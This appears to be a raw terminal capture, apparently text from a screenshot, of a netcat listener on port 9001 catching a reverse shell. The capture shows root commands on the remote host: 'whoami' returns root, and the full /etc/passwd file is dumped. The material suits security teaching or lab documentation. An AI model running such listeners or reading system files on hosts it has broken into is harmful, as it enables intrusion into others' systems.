 D:\ >nc64.exe -lvnp 9001
listening on [any] 9001 ...
connect to [ ] from (UNKNOWN) [ ] 3122
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin